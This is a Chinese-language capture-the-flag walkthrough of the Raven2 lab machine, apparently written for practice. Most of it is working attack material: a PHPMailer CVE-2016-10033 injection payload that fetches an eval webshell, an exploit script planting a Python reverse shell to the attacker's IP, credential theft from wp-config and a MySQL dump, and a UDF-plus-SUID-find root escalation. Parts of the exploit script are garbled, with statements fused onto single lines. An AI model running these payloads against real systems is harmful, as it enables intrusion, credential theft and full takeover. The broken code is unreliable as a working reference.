Mysql UDF提权复现Raven2
Raven2通关过程
主要通过Raven2靶机进行复现Mysql UDF提权,以下为通关过程。
靶机镜像:https://www.vulnhub.com/entry/raven-2,269/
信息收集
拿到靶机ip:192.168.112.129
nmap -sP 192.168.112.0/24

探测开放端口,nmap用烂了换goby用用,看到开放了22、11、80端口

尝试访问80端口,一个提供安保服务的站点

对网站目录进行fuzz

根据扫描结果了解到是wordpress建站的,在vendor目录下存在目录遍历

在PATH下发现了flag1

渗透阶段
因为在信息收集时发现了PHPMailer和WordPass的信息
在WordPress (<= 4.6.0)、Drupal、1CRM、Joomla!等使用了PHPMailer的开源CMS并且PHPMailer < 5.2.18的情况下,存在(CVE-2016-10033)WordPress命令执行漏洞
当WordPress 使用 PHPMailer 组件向用户发送邮件。攻击者在找回密码时会使用PHPmailer发送重置密码的邮件,利用substr(字符串截取函数)、$run(系统调用函数)等构造payload,即可进行远程命令执行。
phpmailer组件调用linux系统命令sendmail进行邮件发送,通过传入的SERVER_NAME获取主机名(即请求host值),而SERVER_NAME没有经过任何过滤,从而产生漏洞,而exim4替代了sendmail的功能,即可以利用substr,run函数等进入绕过,构造payload。
CVE-2016-10033漏洞复现
准备好木马文件shell.php
<?php eval($_POST['tpa']); ?>
开启http服务
python -m http.server 80
在如下页面点击Lost your password抓包
http://raven.local/wordpress/wp-login.php?action=lostpassword

抓的包如下

构造payload
target(any -froot@localhost -be ${run{$payload}} null)
其中的$payload原型
/usr/bin/wget --output-document /var/www/html/tpashell.php 192.168.112.128/shell.php
需要对payload进行转换
所有/用${substr{0}{1}{$spool_directory}}代替
所有空格用${substr{10}{1}{$tod_log}}代替
${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}tpashell.php${substr{10}{1}{$tod_log}}192.168.112.128${substr{0}{1}{$spool_directory}}shell.php
最终的payload
target(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}vendor${substr{0}{1}{$spool_directory}}tpashell.php${substr{10}{1}{$tod_log}}192.168.112.128${substr{0}{1}{$spool_directory}}shell.php}} null)
payload替换Host,但一直报错400

改用脚本,经过修改脚本如下
# -*- coding: utf-8 -*-
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lhos.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")target = 'http://192.168.112.129/contact.php'
backdoor = '/shell.php'payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.112.128\\\',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit','name': payload,'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\" @protonmail.com','message': 'Pwned'}m = MultipartEncoder(fields=fields,boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')headers={'User-Agent': 'curl/7.47.0','Content-Type': m.content_type}proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:print('[+]  ExPLoITeD ' + target)
执行后

点击http://192.168.112.129/contact.php链接,会生成shell.php文件
攻击机设置监听
nc -lvvp 7777
访问http://192.168.112.129/shell.php文件,成功反弹

当前用户为www-data

建立交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
在wordpress目录下的wp-config.php文件中找到mysql数据库的用户名密码
more wp-config.php

直接链接数据库
mysql -uroot -pR@v3nSecurity

顺便脱下库
show databases;

use wordpress

show tables;

select * from wp_users;

Mysql UDF提权
ps -aux|grep mysql
查看插件所在路径,得到路径/usr/lib/mysql/plugin/
show variables like '%plugin%';

在exp-db中搜索UDF,找到如下POC

记住编号1518
searchsploit 1518

找到1518.c的地址
locate 1518.c

编译生成so文件
gcc -g -shared -Wl,-soname,udf.so -o udf.so /usr/share/exploitdb/exploits/linux/local/1518.c -lc
-g 生成调试信息
-shared 创建一个动态链接库,输入文件可以是源文件、汇编文件或者目标文件-Wl选项告诉编译器将后面的参数传递给链接器。
-soname则指定了动态库的soname(简单共享名,Short for shared object name)
soname的关键功能是它提供了兼容性的标准:
当要升级系统中的一个库时,并且新库的soname和老库的soname一样,用旧库链接生成的程序使用新库依然能正常运行。这个特性使得在Linux下,升级使得共享库的程序和定位错误变得十分容易。
-o 生成的文件
-lc -l 库 c库名
将文件传到靶机,攻击机开启http服务
wget http://192.168.112.128/udf.so

回到数据库,使用mysql库
use mysql

创建表tpax
create table tpax(line blob);
将上传的udf.so文件二进制数据插入表中
insert into tpax values(load_file('/var/www/html/udf.so'));

利用dumpfile函数将文件导出
select * from tpax into dumpfile '/usr/lib/mysql/plugin/udf.so';

创建自定义函数do_system,类型integer,别名udf.so
create function do_system returns integer soname 'udf.so';

查看创建的函数
select * from mysql.func;

调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令
select do_system('chmod u+s /usr/bin/find');

使用find命令
find / -exec "/bin/sh" \;

成功拿到root,进入交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'

加上之前拿到的flag1拿到所有flag
find / -name flag*